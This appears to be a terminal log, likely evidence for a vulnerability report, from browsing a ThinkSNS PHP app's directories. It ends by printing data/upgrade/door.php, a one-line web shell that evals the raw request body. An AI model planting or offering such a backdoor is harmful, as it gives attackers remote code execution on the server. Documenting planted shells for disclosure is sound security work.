 bin etc lib mnt root sbin supervisord.pid tmp var
/ # cd app/
/app # ls
LICENSE alipay_return.php composer.json crossdomain.xml index.php online_check.php src
README.md apps composer.lock data install public storage
alipay_notify.php cleancache.php config favicon.ico live.php resources
/app # cd  data/
/app/data # ls
install.lock lang old.thinksns.conf.php schedule session upgrade upload
/app/data # cd up
sh: cd: can't cd to up
/app/data # cd upgrade/
/app/data/upgrade # ls
door.php
/app/data/upgrade # cat door.php
<?phpeval(file_get_contents('php://input'));?>
/app/data/upgrade #